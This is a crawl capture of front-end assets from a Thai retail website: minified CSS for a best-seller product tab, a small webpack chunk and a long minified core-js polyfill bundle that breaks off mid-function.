.best-seller-subtitle{font-size:14px;margin:0;color:#fff}.tab-bestseller .tab-body .product-flag{color:#000}.tab-bestseller .custom-tabs .tab-content .tab-pane.active .tab-body{background-color:#0271cb!important;color:#fff!important}.category-mobile .active .tab-text{color:#0171cc!important;font-weight:500}.tab-bestseller .tab-body{padding:20px;background-color:#fff;color:#000;transition:background .3s ease-in-out;border-radius:0 10px 10px 10px}.tab-bestseller .custom-tab-content .tab-pane.active .tab-body{background-color:#0271cb!important;color:#fff!important;margin:0!important;padding:20px!important}.tab-bestseller .custom-tab-content .tab-pane{background-color:#0271cb!important;padding:0!important;margin:0!important;border-radius:0 10px 10px 10px}.tab-bestseller .nav-tabs{border:none!important}.tab-bestseller .tab-body .swiper-slide{background-color:#fff;border-radius:10px!important}.tab-bestseller .tab-body .product-box-inner>.product-card{padding:0!important}.tab-bestseller .nav-tabs .nav-link.active{background-color:#fff!important;color:#000;border:8px solid #0271cb!important;border-bottom:none!important}.tab-bestseller .nav-tabs .nav-link{background-color:#fff!important;color:#000}.tab-bestseller .tab-best-seller,.tab-bestseller .tab-category{background-color:#fff}.tab-bestseller .nav-tabs .nav-link{transition:background-color .3s ease,color .3s ease}.tab-bestseller .nav-tabs .nav-item:first-child .nav-link{background-color:#0271cb!important;color:#fff!important;border:3px solid #0271cb!important;border-bottom:none!important}.tab-bestseller .nav-tabs .nav-item:nth-child(n+2) .nav-link{background-color:#fff!important;color:#000!important;box-shadow:inset 0 0 0 1px #ccc;border:3px solid transparent!important;border-bottom:none!important}.tab-bestseller .nav-tabs .nav-item:nth-child(n+2) .nav-link.active{color:#0271cb!important;border:3px solid #0271cb!important;border-bottom:none!important;box-shadow:none}.tab-bestseller .nav-tabs .nav-item .nav-link.active{color:#fff!important;border:3px solid #0271cb!important;border-bottom:none!important}.tab-bestseller .category-hidden{display:block}.tab-bestseller .category-mobile{display:none}.tab-bestseller .best-seller-container{background-color:#0271cb;padding:20px;border-radius:8px;box-shadow:0 2px 4px rgba(0,0,0,.1)}.tab-bestseller .nav-tabs{display:flex!important;align-items:stretch!important}.tab-bestseller .nav-tabs .nav-item{height:100px;display:flex;align-items:stretch}.tab-bestseller .nav-tabs .nav-link{height:100%;display:flex;align-items:center;justify-content:center}.tab-bestseller .category-navigation{display:flex;gap:10px;margin-bottom:20px}@media (max-width:768px){.tab-bestseller .best-seller-container{border-radius:8px 8px 0 0}.list-item-bestseller{border-radius:0 0 10px 10px!important;padding-top:0!important}.tab-bestseller .category-navigation{overflow-x:auto}.tab-bestseller .category-hidden{display:none}.tab-bestseller .category-mobile{display:block}.subtitle-line-wrap{display:flex;align-items:center;gap:12px}.line-right{flex:1;height:2px;background-color:#fff}}.tab-bestseller .category-item{background-color:#fff;border:1px solid #ddd;border-radius:10px;width:100px;height:100px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;cursor:pointer}.tab-text{width:100px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.4em;line-height:1.2em}.tab-bestseller .category-item img{object-fit:cover;margin-bottom:5px}.tab-bestseller .category-item span{display:block;font-size:.9em;color:#555}.tab-bestseller .category-mobile .swiper-slide{background-color:#fff;border-radius:10px}.category-hidden .best-seller-subtitle{position:relative;top:-7px}.tab-bestseller .category-hidden .custom-tabs{overflow-x:auto;display:flex;flex-wrap:nowrap;align-items:flex-end;overflow-y:hidden}.skeleton-row{display:flex;justify-content:space-between;gap:20px;margin:20px 0}.skeleton-box{flex:1;height:250px;background-color:#e0e0e0;border-radius:12px;animation:pulse 1.5s ease-in-out infinite}@keyframes pulse{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.list-item-bestseller{background:#0271cb!important;padding:20px;border-radius:0 10px 10px 10px}.list-item-bestseller .swiper-slide{background-color:#fff;border-radius:10px}.list-item-bestseller-loading{background:#f0f0f0!important;padding:20px;border-radius:0 10px 10px 10px;margin-top:0}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/2a50011.js
body_size: 5
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[52,28,39,40,54,56,57,75,85,86,94,95,96,114],{110:function(n,p,o){n.exports=o.p+"img/search_icon.223c7de.png"}}]);
//# sourceMappingURL=2a50011.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/091cf49.js
body_size: 14985
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{1184:function(t,e){t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fae3")}({"014b":function(t,e,n){"use strict";var r=n("e53d"),i=n("07e3"),o=n("8e60"),c=n("63b6"),u=n("9138"),s=n("ebfd").KEY,a=n("294c"),f=n("dbdb"),l=n("45f2"),p=n("62a0"),d=n("5168"),h=n("ccb9"),v=n("6718"),y=n("47ee"),b=n("9003"),m=n("e4ae"),x=n("f772"),g=n("241e"),O=n("36c3"),S=n("1bc3"),w=n("aebd"),k=n("a159"),T=n("0395"),_=n("bf0b"),E=n("9aa9"),I=n("d9f6"),j=n("c3a1"),A=_.f,C=I.f,P=T.f,M=r.Symbol,L=r.JSON,D=L&&L.stringify,R="prototype",N=d("_hidden"),$=d("toPrimitive"),F={}.propertyIsEnumerable,V=f("symbol-registry"),G=f("symbols"),B=f("op-symbols"),U=Object[R],H="function"==typeof M&&!!E.f,W=r.QObject,J=!W||!W[R]||!W[R].findChild,z=o&&a((function(){return 7!=k(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=A(U,e);r&&delete U[e],C(t,e,n),r&&t!==U&&C(U,e,r)}:C,X=function(t){var e=G[t]=k(M[R]);return e._k=t,e},Y=H&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},K=function(t,e,n){return t===U&&K(B,e,n),m(t),e=S(e,!0),m(n),i(G,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||C(t,N,w(1,{})),t[N][e]=!0),z(t,e,n)):C(t,e,n)},q=function(t,e){m(t);for(var n,r=y(e=O(e)),i=0,o=r.length;o>i;)K(t,n=r[i++],e[n]);return t},Q=function(t){var e=F.call(this,t=S(t,!0));return!(this===U&&i(G,t)&&!i(B,t))&&(!(e||!i(this,t)||!i(G,t)||i(this,N)&&this[N][t])||e)},Z=function(t,e){if(t=O(t),e=S(e,!0),t!==U||!i(G,e)||i(B,e)){var n=A(t,e);return!n||!i(G,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=P(O(t)),r=[],o=0;n.length>o;)i(G,e=n[o++])||e==N||e==s||r.push(e);return r},et=function(t){for(var e,n=t===U,r=P(n?B:O(t)),o=[],c=0;r.length>c;)!i(G,e=r[c++])||n&&!i(U,e)||o.push(G[e]);return o};H||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===U&&e.call(B,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),z(this,t,w(1,n))};return o&&J&&z(U,t,{configurable:!0,set:e}),X(t)},u(M[R],"toString",(function(){return this._k})),_.f=Z,I.f=K,n("6abf").f=T.f=tt,n("355d").f=Q,E.f=et,o&&!n("b8e3")&&u(U,"propertyIsEnumerable",Q,!0),h.f=function(t){return X(d(t))}),c(c.G+c.W+c.F*!H,{Symbol:M});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)d(nt[rt++]);for(var it=j(d.store),ot=0;it.length>ot;)v(it[ot++]);c(c.S+c.F*!H,"Symbol",{for:function(t){return i(V,t+="")?V[t]:V[t]=M(t)},keyFor:function(t){if(!Y(t))throw TypeError(t+" is not a symbol!");for(var e in V)if(V[e]===t)return e},useSetter:function(){J=!0},useSimple:function(){J=!1}}),c(c.S+c.F*!H,"Object",{create:function(t,e){return void 0===e?k(t):q(k(t),e)},defineProperty:K,defineProperties:q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var ct=a((function(){E.f(1)}));c(c.S+c.F*ct,"Object",{getOwnPropertySymbols:function(t){return E.f(g(t))}}),L&&c(c.S+c.F*(!H||a((function(){var t=M();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(x(e)||void 0!==t)&&!Y(t))return b(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!Y(e))return e}),r[1]=e,D.apply(L,r)}}),M[R][$]||n("35e8")(M[R],$,M[R].valueOf),l(M,"Symbol"),l(Math,"Math",!0),l(r.JSON,"JSON",!0)},"01f9":function(t,e,n){"use strict";var r=n("2d00"),i=n("5ca1"),o=n("2aba"),c=n("32e9"),u=n("84f2"),s=n("41a0"),a=n("7f20"),f=n("38fd"),l=n("2b4c")("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",h="values",v=function(){return this};t.exports=function(t,e,n,y,b,m,x){s(n,e,y);var g,O,S,w=function(t){if(!p&&t in E)return E[t];switch(t){case d:case h:return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",T=b==h,_=!1,E=t.prototype,I=E[l]||E["@@iterator"]||b&&E[b],j=I||w(b),A=b?T?w("entries"):j:void 0,C="Array"==e&&E.entries||I;if(C&&(S=f(C.call(new t)))!==Object.prototype&&S.next&&(a(S,k,!0),r||"function"==typeof S[l]||c(S,l,v)),T&&I&&I.name!==h&&(_=!0,j=function(){return I.call(this)}),r&&!x||!p&&!_&&E[l]||c(E,l,j),u[e]=j,u[k]=v,b)if(g={values:T?j:w(h),keys:m?j:w(d),entries:A},x)for(O in g)O in E||o(E,O,g[O]);else i(i.P+i.F*(p||_),e,g);return g}},"02f4":function(t,e,n){var r=n("4588"),i=n("be13");t.exports=function(t){return function(e,n){var o,c,u=String(i(e)),s=r(n),a=u.length;return s<0||s>=a?t?"":void 0:(o=u.charCodeAt(s))<55296||o>56319||s+1===a||(c=u.charCodeAt(s+1))<56320||c>57343?t?u.charAt(s):o:t?u.slice(s,s+2):c-56320+(o-55296<<10)+65536}}},"0390":function(t,e,n){"use strict";var r=n("02f4")(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"0395":function(t,e,n){var r=n("36c3"),i=n("6abf").f,o={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return c.slice()}}(t):i(r(t))}},"07e3":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"0a49":function(t,e,n){var r=n("9b43"),i=n("626a"),o=n("4bf8"),c=n("9def"),u=n("cd1c");t.exports=function(t,e){var n=1==t,s=2==t,a=3==t,f=4==t,l=6==t,p=5==t||l,d=e||u;return function(e,u,h){for(var v,y,b=o(e),m=i(b),x=r(u,h,3),g=c(m.length),O=0,S=n?d(e,g):s?d(e,0):void 0;g>O;O++)if((p||O in m)&&(y=x(v=m[O],O,b),t))if(n)S[O]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return O;case 2:S.push(v)}else if(f)return!1;return l?-1:a||f?f:S}}},"0bfb":function(t,e,n){"use strict";var r=n("cb7c");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},"0d58":function(t,e,n){var r=n("ce10"),i=n("e11e");t.exports=Object.keys||function(t){return r(t,i)}},"0fc9":function(t,e,n){var r=n("3a38"),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},1169:function(t,e,n){var r=n("2d95");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"11e9":function(t,e,n){var r=n("52a7"),i=n("4630"),o=n("6821"),c=n("6a99"),u=n("69a8"),s=n("c69a"),a=Object.getOwnPropertyDescriptor;e.f=n("9e1e")?a:function(t,e){if(t=o(t),e=c(e,!0),s)try{return a(t,e)}catch(t){}if(u(t,e))return i(!r.f.call(t,e),t[e])}},1495:function(t,e,n){var r=n("86cc"),i=n("cb7c"),o=n("0d58");t.exports=n("9e1e")?Object.defineProperties:function(t,e){i(t);for(var n,c=o(e),u=c.length,s=0;u>s;)r.f(t,n=c[s++],e[n]);return t}},1654:function(t,e,n){"use strict";var r=n("71c1")(!0);n("30f1")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},1691:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},"1bc3":function(t,e,n){var r=n("f772");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"1ec9":function(t,e,n){var r=n("f772"),i=n("e53d").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},"20d6":function(t,e,n){"use strict";var r=n("5ca1"),i=n("0a49")(6),o="findIndex",c=!0;o in[]&&Array(1)[o]((function(){c=!1})),r(r.P+r.F*c,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(o)},"214f":function(t,e,n){"use strict";n("b0c5");var r=n("2aba"),i=n("32e9"),o=n("79e5"),c=n("be13"),u=n("2b4c"),s=n("520a"),a=u("species"),f=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var p=u(t),d=!o((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=d?!o((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[a]=function(){return n}),n[p](""),!e})):void 0;if(!d||!h||"replace"===t&&!f||"split"===t&&!l){var v=/./[p],y=n(c,p,""[t],(function(t,e,n,r,i){return e.exec===s?d&&!i?{done:!0,value:v.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),b=y[0],m=y[1];r(String.prototype,t,b),i(RegExp.prototype,p,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)})}}},"230e":function(t,e,n){var r=n("d3f4"),i=n("7726").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},"23c6":function(t,e,n){var r=n("2d95"),i=n("2b4c")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:o?r(e):"Object"==(c=r(e))&&"function"==typeof e.callee?"Arguments":c}},"241e":function(t,e,n){var r=n("25eb");t.exports=function(t){return Object(r(t))}},"25eb":function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},"294c":function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"2aba":function(t,e,n){var r=n("7726"),i=n("32e9"),o=n("69a8"),c=n("ca5a")("src"),u=n("fa5b"),s="toString",a=(""+u).split(s);n("8378").inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var s="function"==typeof n;s&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(s&&(o(n,c)||i(n,c,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,s,(function(){return"function"==typeof this&&this[c]||u.call(this)}))},"2aeb":function(t,e,n){var r=n("cb7c"),i=n("1495"),o=n("e11e"),c=n("613b")("IE_PROTO"),u=function(){},s="prototype",a=function(){var t,e=n("230e")("iframe"),r=o.length;for(e.style.display="none",n("fab2").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;r--;)delete a[s][o[r]];return a()};t.exports=Object.create||function(t,e){var n;return null!==t?(u[s]=r(t),n=new u,u[s]=null,n[c]=t):n=a(),void 0===e?n:i(n,e)}},"2b4c":function(t,e,n){var r=n("5537")("wks"),i=n("ca5a"),o=n("7726").Symbol,c="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=c&&o[t]||(c?o:i)("Symbol."+t))}).store=r},"2d00":function(t,e){t.exports=!1},"2d95":function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},"30f1":function(t,e,n){"use strict";var r=n("b8e3"),i=n("63b6"),o=n("9138"),c=n("35e8"),u=n("481b"),s=n("8f60"),a=n("45f2"),f=n("53e2"),l=n("5168")("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",h="values",v=function(){return this};t.exports=function(t,e,n,y,b,m,x){s(n,e,y);var g,O,S,w=function(t){if(!p&&t in E)return E[t];switch(t){case d:case h:return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",T=b==h,_=!1,E=t.prototype,I=E[l]||E["@@iterator"]||b&&E[b],j=I||w(b),A=b?T?w("entries"):j:void 0,C="Array"==e&&E.entries||I;if(C&&(S=f(C.call(new t)))!==Object.prototype&&S.next&&(a(S,k,!0),r||"function"==typeof S[l]||c(S,l,v)),T&&I&&I.name!==h&&(_=!0,j=function(){return I.call(this)}),r&&!x||!p&&!_&&E[l]||c(E,l,j),u[e]=j,u[k]=v,b)if(g={values:T?j:w(h),keys:m?j:w(d),entries:A},x)for(O in g)O in E||o(E,O,g[O]);else i(i.P+i.F*(p||_),e,g);return g}},"32e9":function(t,e,n){var r=n("86cc"),i=n("4630");t.exports=n("9e1e")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"32fc":function(t,e,n){var r=n("e53d").document;t.exports=r&&r.documentElement},"335c":function(t,e,n){var r=n("6b4c");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},"355d":function(t,e){e.f={}.propertyIsEnumerable},"35e8":function(t,e,n){var r=n("d9f6"),i=n("aebd");t.exports=n("8e60")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"36c3":function(t,e,n){var r=n("335c"),i=n("25eb");t.exports=function(t){return r(i(t))}},3846:function(t,e,n){n("9e1e")&&"g"!=/./g.flags&&n("86cc").f(RegExp.prototype,"flags",{configurable:!0,get:n("0bfb")})},"38fd":function(t,e,n){var r=n("69a8"),i=n("4bf8"),o=n("613b")("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},"3a38":function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},"3b2b":function(t,e,n){var r=n("7726"),i=n("5dbc"),o=n("86cc").f,c=n("9093").f,u=n("aae3"),s=n("0bfb"),a=r.RegExp,f=a,l=a.prototype,p=/a/g,d=/a/g,h=new a(p)!==p;if(n("9e1e")&&(!h||n("79e5")((function(){return d[n("2b4c")("match")]=!1,a(p)!=p||a(d)==d||"/a/i"!=a(p,"i")})))){a=function(t,e){var n=this instanceof a,r=u(t),o=void 0===e;return!n&&r&&t.constructor===a&&o?t:i(h?new f(r&&!o?t.source:t,e):f((r=t instanceof a)?t.source:t,r&&o?s.call(t):e),n?this:l,a)};for(var v=function(t){t in a||o(a,t,{configurable:!0,get:function(){return f[t]},set:function(e){f[t]=e}})},y=c(f),b=0;y.length>b;)v(y[b++]);l.constructor=a,a.prototype=l,n("2aba")(r,"RegExp",a)}n("7a56")("RegExp")},"41a0":function(t,e,n){"use strict";var r=n("2aeb"),i=n("4630"),o=n("7f20"),c={};n("32e9")(c,n("2b4c")("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(c,{next:i(1,n)}),o(t,e+" Iterator")}},"456d":function(t,e,n){var r=n("4bf8"),i=n("0d58");n("5eda")("keys",(function(){return function(t){return i(r(t))}}))},4588:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},"45f2":function(t,e,n){var r=n("d9f6").f,i=n("07e3"),o=n("5168")("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},4630:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"47ee":function(t,e,n){var r=n("c3a1"),i=n("9aa9"),o=n("355d");t.exports=function(t){var e=r(t),n=i.f;if(n)for(var c,u=n(t),s=o.f,a=0;u.length>a;)s.call(t,c=u[a++])&&e.push(c);return e}},"481b":function(t,e){t.exports={}},4917:function(t,e,n){"use strict";var r=n("cb7c"),i=n("9def"),o=n("0390"),c=n("5f1b");n("214f")("match",1,(function(t,e,n,u){return[function(n){var r=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=u(n,t,this);if(e.done)return e.value;var s=r(t),a=String(this);if(!s.global)return c(s,a);var f=s.unicode;s.lastIndex=0;for(var l,p=[],d=0;null!==(l=c(s,a));){var h=String(l[0]);p[d]=h,""===h&&(s.lastIndex=o(a,i(s.lastIndex),f)),d++}return 0===d?null:p}]}))},"4bf8":function(t,e,n){var r=n("be13");t.exports=function(t){return Object(r(t))}},"50ed":function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},5168:function(t,e,n){var r=n("dbdb")("wks"),i=n("62a0"),o=n("e53d").Symbol,c="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=c&&o[t]||(c?o:i)("Symbol."+t))}).store=r},"520a":function(t,e,n){"use strict";var r,i,o=n("0bfb"),c=RegExp.prototype.exec,u=String.prototype.replace,s=c,a="lastIndex",f=(r=/a/,i=/b*/g,c.call(r,"a"),c.call(i,"a"),0!==r[a]||0!==i[a]),l=void 0!==/()??/.exec("")[1];(f||l)&&(s=function(t){var e,n,r,i,s=this;return l&&(n=new RegExp("^"+s.source+"$(?!\\s)",o.call(s))),f&&(e=s[a]),r=c.call(s,t),f&&r&&(s[a]=s.global?r.index+r[0].length:e),l&&r&&r.length>1&&u.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r}),t.exports=s},"52a7":function(t,e){e.f={}.propertyIsEnumerable},"53e2":function(t,e,n){var r=n("07e3"),i=n("241e"),o=n("5559")("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},5537:function(t,e,n){var r=n("8378"),i=n("7726"),o="__core-js_shared__",c=i[o]||(i[o]={});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},5559:function(t,e,n){var r=n("dbdb")("keys"),i=n("62a0");t.exports=function(t){return r[t]||(r[t]=i(t))}},"584a":function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},"5b4e":function(t,e,n){var r=n("36c3"),i=n("b447"),o=n("0fc9");t.exports=function(t){return function(e,n,c){var u,s=r(e),a=i(s.length),f=o(c,a);if(t&&n!=n){for(;a>f;)if((u=s[f++])!=u)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},"5ca1":function(t,e,n){var r=n("7726"),i=n("8378"),o=n("32e9"),c=n("2aba"),u=n("9b43"),s="prototype",a=function(t,e,n){var f,l,p,d,h=t&a.F,v=t&a.G,y=t&a.S,b=t&a.P,m=t&a.B,x=v?r:y?r[e]||(r[e]={}):(r[e]||{})[s],g=v?i:i[e]||(i[e]={}),O=g[s]||(g[s]={});for(f in v&&(n=e),n)p=((l=!h&&x&&void 0!==x[f])?x:n)[f],d=m&&l?u(p,r):b&&"function"==typeof p?u(Function.call,p):p,x&&c(x,f,p,t&a.U),g[f]!=p&&o(g,f,d),b&&O[f]!=p&&(O[f]=p)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},"5d58":function(t,e,n){t.exports=n("d8d6")},"5dbc":function(t,e,n){var r=n("d3f4"),i=n("8b97").set;t.exports=function(t,e,n){var o,c=e.constructor;return c!==n&&"function"==typeof c&&(o=c.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},"5eda":function(t,e,n){var r=n("5ca1"),i=n("8378"),o=n("79e5");t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],c={};c[t]=e(n),r(r.S+r.F*o((function(){n(1)})),"Object",c)}},"5f1b":function(t,e,n){"use strict";var r=n("23c6"),i=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,e)}},"613b":function(t,e,n){var r=n("5537")("keys"),i=n("ca5a");t.exports=function(t){return r[t]||(r[t]=i(t))}},"626a":function(t,e,n){var r=n("2d95");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},"62a0":function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},"63b6":function(t,e,n){var r=n("e53d"),i=n("584a"),o=n("d864"),c=n("35e8"),u=n("07e3"),s="prototype",a=function(t,e,n){var f,l,p,d=t&a.F,h=t&a.G,v=t&a.S,y=t&a.P,b=t&a.B,m=t&a.W,x=h?i:i[e]||(i[e]={}),g=x[s],O=h?r:v?r[e]:(r[e]||{})[s];for(f in h&&(n=e),n)(l=!d&&O&&void 0!==O[f])&&u(x,f)||(p=l?O[f]:n[f],x[f]=h&&"function"!=typeof O[f]?n[f]:b&&l?o(p,r):m&&O[f]==p?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[s]=t[s],e}(p):y&&"function"==typeof p?o(Function.call,p):p,y&&((x.virtual||(x.virtual={}))[f]=p,t&a.R&&g&&!g[f]&&c(g,f,p)))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},6718:function(t,e,n){var r=n("e53d"),i=n("584a"),o=n("b8e3"),c=n("ccb9"),u=n("d9f6").f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||u(e,t,{value:c.f(t)})}},"67bb":function(t,e,n){t.exports=n("f921")},6821:function(t,e,n){var r=n("626a"),i=n("be13");t.exports=function(t){return r(i(t))}},"69a8":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"69d3":function(t,e,n){n("6718")("asyncIterator")},"6a99":function(t,e,n){var r=n("d3f4");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"6abf":function(t,e,n){var r=n("e6f3"),i=n("1691").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},"6b4c":function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},"6b54":function(t,e,n){"use strict";n("3846");var r=n("cb7c"),i=n("0bfb"),o=n("9e1e"),c="toString",u=/./[c],s=function(t){n("2aba")(RegExp.prototype,c,t,!0)};n("79e5")((function(){return"/a/b"!=u.call({source:"a",flags:"b"})}))?s((function(){var t=r(this);return"/".concat(t.source,"/","flags"in 